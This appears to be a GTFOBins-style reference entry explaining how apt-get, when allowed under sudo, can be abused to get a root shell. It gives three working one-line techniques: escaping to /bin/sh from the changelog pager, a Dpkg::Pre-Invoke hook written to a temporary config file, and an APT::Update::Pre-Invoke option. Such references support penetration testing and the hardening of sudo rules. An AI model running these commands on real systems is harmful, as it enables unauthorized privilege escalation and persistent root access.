 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh